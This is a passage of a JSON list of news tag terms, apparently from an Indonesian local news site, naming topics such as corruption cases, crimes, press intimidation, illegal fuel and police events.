koplo"},{"term":"KasusPROYEK"},{"term":"KasusPT"},{"term":"KasusRSUDcabangbungin"},{"term":"KasusSATPOLpp"},{"term":"KasusSEKOLAH"},{"term":"Kasus_MBG"},{"term":"Kasus_Pembunuhan_KetuaSPTI"},{"term":"Kasus_Pencurian"},{"term":"Kasusmalpraktek"},{"term":"Kekerasan terhadap Pers"},{"term":"Korsel"},{"term":"Kovid-19"},{"term":"Lakalantas"},{"term":"Lembaga"},{"term":"Lombok Timur"},{"term":"MK"},{"term":"N"},{"term":"Natal"},{"term":"ORMAS_Dukung_UU_Perampadan Aset"},{"term":"Obat Keras ilegal"},{"term":"Orang Hilang"},{"term":"PERS MIO"},{"term":"PT"},{"term":"Pelayanan RS"},{"term":"Penganiayaan"},{"term":"Pers_Polri"},{"term":"Persidangan"},{"term":"Polri Terkini"},{"term":"Proyek"},{"term":"Pungli"},{"term":"Purwakarta"},{"term":"SOSIAL-BUDAYA"},{"term":"Satgas Pangan"},{"term":"Sekolah"},{"term":"Seni Budaya"},{"term":"Seoul"},{"term":"Silaturahmi"},{"term":"Solat Ilegal"},{"term":"Sumpah Pemuda"},{"term":"TNI Terkini"},{"term":"TNI_HUTri"},{"term":"Tauziah"},{"term":"Temuan BPK"},{"term":"Terkait"},{"term":"Terkait Merek Piti"},{"term":"Terkini. News."},{"term":"Toraja Utara"},{"term":"Yayasan"},{"term":"bantuan Bencana"},{"term":"i News"},{"term":"imigrasi"},{"term":"kasus Kades"},{"term":"kasus Narkoba"},{"term":"kasus Proyek Aspal"},{"term":"kasusMAFIAobatKERAS"},{"term":"kasus_DPRD"},{"term":"sejarah"},{"term":"terkait Ilegal"},{"term":"10 Unit Rumah Hangus"},{"term":"4 Pilar"},{"term":"5 Pelaku Kejahatan"},{"term":"5_Pelaku_Tauran"},{"term":"9 Milyar"},{"term":"APH harus Faham"},{"term":"ATR"},{"term":"ATR\/BPN"},{"term":"Acara Sumpah Pemuda"},{"term":"Akpersi minta Copot Dinkes Karawang"},{"term":"Akpersi surat buat Bupati Karawang"},{"term":"Aksi Koboy"},{"term":"Aksi Mahasiswa_Disorakin Masyarakat"},{"term":"Aktivis terkait Proyek"},{"term":"Alat berat tengelam"},{"term":"Ancaman terhadap jurnalis"},{"term":"Ancaman_Pembunuhan"},{"term":"Anggaran PuPR\/Perkumpulan"},{"term":"Anggota Melanggar Disiplin"},{"term":"Anggota_DPRD"},{"term":"Angin puntingbeliuang"},{"term":"Aniversary"},{"term":"Apresiasi HUT"},{"term":"Apresiasi dari Rudolf Simbolon"},{"term":"Artis"},{"term":"Asuransi Sinarmas"},{"term":"Atlet ASEAN"},{"term":"BB hilang"},{"term":"BBM BERSUBSIDI"},{"term":"BBMilegal"},{"term":"BLISSmassage"},{"term":"BPN"},{"term":"BRI Digital RCM"},{"term":"BRI_BO"},{"term":"BRImo"},{"term":"Baksos"},{"term":"Bakti_Sosial"},{"term":"Banggunan Mangkrak"},{"term":"Banjir"},{"term":"Bantaeng"},{"term":"Bantuan Donasi"},{"term":"Bantuan Korban Bencana"},{"term":"Bantuan dan Lira"},{"term":"Begal"},{"term":"Bencana Alam"},{"term":"Bencana Alam Longsor"},{"term":"Bencana Hujan Angin"},{"term":"Bencana Sumatera"},{"term":"Bendera"},{"term":"Berita ATR\/BPN Soppeng"},{"term":"Berita Adat-istiadat"},{"term":"Berita Asusila"},{"term":"Berita BPN Soppeng"},{"term":"Berita Bank"},{"term":"Berita Bencana Alam"},{"term":"Berita Borok Proyek Rp 4"},{"term":"Berita Bupati"},{"term":"Berita DPRD Soppeng"},{"term":"Berita Dandim Soppeng"},{"term":"Berita Dewan Pers"},{"term":"Berita Disdukcapil"},{"term":"Berita Duka"},{"term":"Berita Ekonomi"},{"term":"Berita GAS"},{"term":"Berita Kapolda"},{"term":"Berita Kebakaran"},{"term":"Berita Ketahanan Pangan"},{"term":"Berita Korban Banjir"},{"term":"Berita Korupsi"},{"term":"Berita Korupsi Sumatra utara"},{"term":"Berita Kriminal Soppeng"},{"term":"Berita Laka Lantas"},{"term":"Berita Mahasiswa"},{"term":"Berita Medan"},{"term":"Berita Ormas"},{"term":"Berita PDAM Bone"},{"term":"Berita Pasar"},{"term":"Berita Pelantikan"},{"term":"Berita Pengadilan Negeri Soppeng"},{"term":"Berita Politik Maros"},{"term":"Berita Politik Medan"},{"term":"Berita Siber Indonesia"},{"term":"Berita Swasembada Pangan"},{"term":"Berita TNI-polri"},{"term":"Berita Terkait Korupsi"},{"term":"Berita Terkait Lahan"},{"term":"Berita Wakil Bupati"},{"term":"Berita Wakil Bupati Soppeng"},{"term":"Berita terkait Koperasi Ilegal"},{"term":"Berkebun \u0026 Lancia"},{"term":"Bersilaturahmi"},{"term":"Beruta BPN Soppeng"},{"term":"Bimbingan Jurnalistik"},{"term":"Bimbingan Rohani"},{"term":"Bisnis Ilegal"},{"term":"BisnisPERUMAHAN"},{"term":"Budaya"},{"term":"Budaya \u0026 Sejarah"},{"term":"Bulog Aceh"},{"term":"BumDes"},{"term":"Bunda Yin"},{"term":"Bupati intan jaya"},{"term":"CPO ilegal"},{"term":"CULAS"},{"term":"Cerita Pilu Bayi"},{"term":"Cerita Prima"},{"term":"Cor Beton bermasalah"},{"term":"Crew 8"},{"term":"Curanmor"},{"term":"DAERAH TERMINAL"},{"term":"DINAS PENDIDIKAN"},{"term":"DLH"},{"term":"DLHanggar an SILUMAN"},{"term":"DUKAPers"},{"term":"Daerah Polri"},{"term":"Daerah Sorot"},{"term":"Daerah Terkini"},{"term":"DaerahKADES"},{"term":"DaerahPEMEKARAN"},{"term":"Daerah_HutRI"},{"term":"Dampak Lingkungan"},{"term":"Dan Tanah HGU"},{"term":"Darah"},{"term":"Datangkan Pengajar dari Inggris"},{"term":"Deklarasi"},{"term":"Demi Buah Hati"},{"term":"DemoDIpati"},{"term":"Demo_ Bupati Sadewo_ dituntut_ Mundur"},{"term":"Denpom TNI"},{"term":"Desa himbauan"},{"term":"Dewan MAPEL"},{"term":"Dewan Pers Gagal total"},{"term":"Diklat Koperasi"},{"term":"Dinas Perkim dan tambang Ilegal"},{"term":"DirjenLAPAS"},{"term":"Dugaan_ijazah_Palsu"},{"term":"Duka Jurnalis Meninggal Dunia"},{"term":"Duta Pancasila"},{"term":"Economi"},{"term":"EksekusiPENGOSONGANgedung"},{"term":"Embung tata Air"},{"term":"Empat Piral"},{"term":"Evant"},{"term":"FPII \u0026 Kapolda Sulsel"},{"term":"FPII Terima Cenderamata"},{"term":"FPII milad Ke 2 Majalengka"},{"term":"Fakta di Lapangan"},{"term":"First Club Langgar aturan"},{"term":"Fitnahan_Hoax"},{"term":"Forum"},{"term":"Forum Ormas"},{"term":"FpII \u0026 Lapas"},{"term":"Gagal penyelundupan di lapas"},{"term":"GalianC"},{"term":"Ganti rugi Proyek Waduk"},{"term":"Gelar Khitanan Massal"},{"term":"Giat dan Himbauan"},{"term":"Gorontalo"},{"term":"Gubenur"},{"term":"Gudang Minyak Ilegal"},{"term":"Gudang Solar ilegal"},{"term":"Gugutan"},{"term":"Guru Honorer Dipalsukan Tanda Tangan"},{"term":"Guru dan Terkini"},{"term":"Guru_Dipalak"},{"term":"Guru_Terancam_ Dispora"},{"term":"HIMBAAN_PERS"},{"term":"HPN 2026"},{"term":"HUT"},{"term":"HUT Forum"},{"term":"HUT Ke 80 Agum Gumelar"},{"term":"HUT TNI"},{"term":"HUT TNI ke 80"},{"term":"HUT_MEDIA_Sergap"},{"term":"HUT_jelajahPOS"},{"term":"HUT_kemerdekaan Terkini"},{"term":"HUT_kemerdekaanRI Terkini"},{"term":"Hak Tunjangan"},{"term":"HariNASIONAL"},{"term":"Hukum Mandul di Blora"},{"term":"HutKE77"},{"term":"HutMEDIA"},{"term":"Hut_Media"},{"term":"Hut_PT"},{"term":"IMO Dukung UMKM"},{"term":"IWO Raih Kemenangan"},{"term":"ImigrasiLAPAS"},{"term":"Informasi Miring"},{"term":"Ipong"},{"term":"JPU Ajukan Tuntutan"},{"term":"Jabodetabek"},{"term":"Jadi_Pengusaha"},{"term":"Jaksa Gadungan"},{"term":"Jalan"},{"term":"Jalan Poros Lebak rusak"},{"term":"Jambret"},{"term":"Janji Bupati"},{"term":"Jawa Timur"},{"term":"Jembatan Jebol"},{"term":"Jembatan Proyek"},{"term":"Jembatan Putus"},{"term":"Jembatan Weton"},{"term":"Juara MTQ"},{"term":"Judi Sabung Ayam"},{"term":"Judi di Batam"},{"term":"Judi_Sabung_Ayam"},{"term":"Jurnalistik"},{"term":"KASUS GUGATAN"},{"term":"KASUS WARTAWANgadunhan\u0026POLISI"},{"term":"KASUS keracunan Massal MBG"},{"term":"KASUSKEKERASAN"},{"term":"KASUSKEKERASAN_PERS"},{"term":"KASUSKEKERASAN_diPati"},{"term":"KASUSProyek_Jembatan"},{"term":"KASUSSEKOLAHpungli"},{"term":"KASUS_Anggaran_RSUD_Tangerang"},{"term":"KASUS_MALPRAKTEK Terkini"},{"term":"KASUSmangkrak"},{"term":"KASUSnikahSiri"},{"term":"KASUSobatTIPEG"},{"term":"KASUSpolres"},{"term":"KASU_PencurianEMAS"},{"term":"KH. Zaky Mubarok"},{"term":"KISRUHdiPati"},{"term":"KPK OTT Bupati Sadewo"},{"term":"KUA"},{"term":"Kades Menantang Wartawan"},{"term":"Kades Ultimatum"},{"term":"Kades_Dituntut_Mundur"},{"term":"Kadis Kesehatan Majene"},{"term":"Kalapas Warungkiara"},{"term":"Kampus"},{"term":"Kampus Pendidikan"},{"term":"Kamtibmas"},{"term":"Kapal \u0026 Timah"},{"term":"Kapal meledak"},{"term":"Kapolres Tak Konsisten"},{"term":"Kapolri Komitmen Perbaiki Manajemen Kompetisi Sepak Bola"},{"term":"Karya Daerah Kampar"},{"term":"Kasaus_KetuaSPTI_Tewas Terkini"},{"term":"Kasu"},{"term":"KasuPENGANIAYAAN"},{"term":"KasuSilegaloging"},{"term":"Kasu_Buruh"},{"term":"Kasus 80 Kg Brondol"},{"term":"Kasus ASN"},{"term":"Kasus Aliran Sungai"},{"term":"Kasus Arogansi Kekuasaan"},{"term":"Kasus BTN"},{"term":"Kasus Balap Liar"},{"term":"Kasus Bangunan"},{"term":"Kasus Bangunan Sekolah"},{"term":"Kasus Barcode SPBU"},{"term":"Kasus Bendera"},{"term":"Kasus Bos EO"},{"term":"Kasus DBH"},{"term":"Kasus DLH Bengkulu Tengah"},{"term":"Kasus DPRD BLORA"},{"term":"Kasus Daerah Pati"},{"term":"Kasus Dana Desa"},{"term":"Kasus Dana Hibah"},{"term":"Kasus Dana Pensiunan"},{"term":"Kasus Di Pati"},{"term":"Kasus Di peradilan"},{"term":"Kasus Diskominfo"},{"term":"Kasus Dukun Cabul"},{"term":"Kasus Eksekusi Alfamart"},{"term":"Kasus Gugat PT"},{"term":"Kasus Gugatan warga"},{"term":"Kasus Guru intimidasi Wartawan"},{"term":"Kasus HGB"},{"term":"Kasus KKN"},{"term":"Kasus Kebersihan Proyek"},{"term":"Kasus Kejanggalan"},{"term":"Kasus Kematian di pantai"},{"term":"Kasus Kepala sekolah brutal"},{"term":"Kasus Koperasi"},{"term":"Kasus Korupsi Banggai Laut"},{"term":"Kasus Korupsi DD"},{"term":"Kasus Korupsi Dana Bansos"},{"term":"Kasus Korupsi Jiwasraya"},{"term":"Kasus LAKA lantas Mandek"},{"term":"Kasus Lingkungan"},{"term":"Kasus MBG di kebumen"},{"term":"Kasus MC Donald"},{"term":"Kasus MTS"},{"term":"Kasus Mal Praktek"},{"term":"Kasus Malpraktek"},{"term":"Kasus Mie Gacoan"},{"term":"Kasus Mobil Dinas"},{"term":"Kasus Motor hilang"},{"term":"Kasus Obat Keras"},{"term":"Kasus Obat obat terlarang"},{"term":"Kasus Oknum Polres"},{"term":"Kasus Oknum Satpol PP"},{"term":"Kasus Oknum aparat"},{"term":"Kasus PENYELEWENGAN Dana Desa"},{"term":"Kasus PETI"},{"term":"Kasus PGRI"},{"term":"Kasus PT TPL"},{"term":"Kasus PT. ATS1"},{"term":"Kasus PT.TAMBANG"},{"term":"Kasus Pasar Gelap"},{"term":"Kasus Pelecehan Seksual"},{"term":"Kasus Pembongkaran Kios"},{"term":"Kasus Pembunuhan"},{"term":"Kasus Pemdes"},{"term":"Kasus Pencemaran nama baik"},{"term":"Kasus Pengerjaan Proyek"},{"term":"Kasus Penggelapan"},{"term":"Kasus Penggelapan Motor"},{"term":"Kasus Pers"},{"term":"Kasus Pertalite"},{"term":"Kasus Pertamina"},{"term":"Kasus Perzinahan"},{"term":"Kasus PilWu"},{"term":"Kasus Polres Subulussalam"},{"term":"Kasus Prostitusi terselubung"},{"term":"Kasus Proyek Drainase"},{"term":"Kasus Proyek Jembatan"},{"term":"Kasus Proyek didesa"},{"term":"Kasus Proyek irigasi"},{"term":"Kasus Pungli Sekolah"},{"term":"Kasus Pupuk"},{"term":"Kasus Puskesmas Mirit"},{"term":"Kasus RSUD Daerah"},{"term":"Kasus Rokok ilegal"},{"term":"Kasus Rumah sakit"},{"term":"Kasus Salah tangkap"},{"term":"Kasus Satpam"},{"term":"Kasus Sekolah terkait Dana Bos"},{"term":"Kasus Solar ilegal"},{"term":"Kasus Solat Industri"},{"term":"Kasus Staf Kementrian Kreatif Ekonomi"},{"term":"Kasus TPPO"},{"term":"Kasus Tanah \u0026 Perusahaan Nakal"},{"term":"Kasus Tanah Kas Desa"},{"term":"Kasus Tanah di Cilacap"},{"term":"Kasus Tender"},{"term":"Kasus Tuntut PT"},{"term":"Kasus Usaha"},{"term":"Kasus Wartawan Dikeroyok"},{"term":"Kasus di BPN sertifikat Palsu Tangerang"},{"term":"Kasus di Mercure Karawang"},{"term":"Kasus di Paris"},{"term":"Kasus di Proyek"},{"term":"Kasus di RS ANANDA"},{"term":"Kasus ilegal usaha"},{"term":"Kasus intimidasi Pers"},{"term":"Kasus kekerasan Di sekolah"},{"term":"Kasus kekerasan terhadap Perempuan"},{"term":"Kasus ketahanan Pangan"},{"term":"Kasus limbah B3"},{"term":"Kasus minyak Ilegal"},{"term":"Kasus pembelian Mobil Bupati"},{"term":"Kasus warga vs Dinas"},{"term":"KasusALATberatPerusak"},{"term":"KasusASAP"},{"term":"KasusAmdal"},{"term":"KasusBANSOS"},{"term":"KasusBAP"},{"term":"KasusDEMOpati"},{"term":"KasusDISDIK"},{"term":"KasusDPRDklaten"},{"term":"KasusDPRDriau"},{"term":"KasusDUGAANijazahPALSU"},{"term":"KasusDijebak"},{"term":"KasusGAJIpensiunanTAKdibayarkan"},{"term":"KasusGARDUpln"},{"term":"KasusGUGATAN"},{"term":"KasusGalianC"},{"term":"KasusHGUtanah"},{"term":"KasusHONORER"},{"term":"KasusHukum"},{"term":"KasusIBUmenyusui"},{"term":"KasusILEGAL"},{"term":"KasusILEGALminyak"},{"term":"KasusINVESTASIkapal"},{"term":"KasusJALAN"},{"term":"KasusJALANrusak"},{"term":"KasusJUALbeliJABATAN"},{"term":"KasusKAYU"},{"term":"KasusKEKERASANjurnalis"},{"term":"KasusKEMATIANanakTNI"},{"term":"KasusKERUMUNAN"},{"term":"KasusKEUANGAN"},{"term":"KasusKOMINFOsumut"},{"term":"KasusKOPENSASI"},{"term":"KasusKwitansiKADARLUARSA"},{"term":"KasusLAPAS"},{"term":"KasusLAPORAN_mandek_ Dipolres_BanggaiKEPULAUAN"},{"term":"KasusMalingEMAS"},{"term":"KasusOBATkeras"},{"term":"KasusOBATterlarang"},{"term":"KasusOBATterlarangTIVEg"},{"term":"KasusOKNUMpolri"},{"term":"KasusOTT"},{"term":"KasusPAJAK"},{"term":"KasusPANJIPIJIT"},{"term":"KasusPANTIrehap"},{"term":"KasusPBB P2"},{"term":"KasusPEMADAMapi"},{"term":"KasusPENCABULAN"},{"term":"KasusPENEMUANmayat"},{"term":"KasusPENGANIAYAAN"},{"term":"KasusPENGELAPANmobil"},{"term":"KasusPENIPUAN_Pemerasan"},{"term":"KasusPENYELEWENGAN"},{"term":"KasusPENYEROBOTAN_tanah"},{"term":"KasusPERKIM"},{"term":"KasusPERNIKAHAN"},{"term":"KasusPERUSAHANsawit"},{"term":"KasusPLN_Riau"},{"term":"KasusPUNGLIsekolah"},{"term":"KasusPengunaNARKOBA"},{"term":"KasusPolri"},{"term":"KasusProtitusi"},{"term":"KasusProyek_ Amburadul"},{"term":"KasusRSUD_Cabangbungin"},{"term":"KasusRokokILEGAL"},{"term":"KasusSENGKETAtanah"},{"term":"KasusSPBU"},{"term":"KasusSatgasPKH"},{"term":"KasusSidang"},{"term":"KasusTAMBANG"},{"term":"KasusTERORdigital"},{"term":"KasusTIDAKmedis_Ambulan"},{"term":"KasusTambang Pasir"},{"term":"KasusTenagaKERJA"},{"term":"KasusTuduhanFITNAH"},{"term":"KasusUPTpertanian"},{"term":"Kasus_ Parkir_Pungli"},{"term":"Kasus_ Pengaspalan_Jalan"},{"term":"Kasus_ Proyek jalan"},{"term":"Kasus_ Soal_Pers_Ferivikasi"},{"term":"Kasus_Abaikan_K3"},{"term":"Kasus_BLT_DD"},{"term":"Kasus_BPOM"},{"term":"Kasus_Bos_Kapal"},{"term":"Kasus_Curanmor"},{"term":"Kasus_DISDIK_SUMSEL"},{"term":"Kasus_DLH_Tangrang"},{"term":"Kasus_Dak_Fisik"},{"term":"Kasus_Dikpora"},{"term":"Kasus_Ekporasi_Minyak"},{"term":"Kasus_Galian C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia 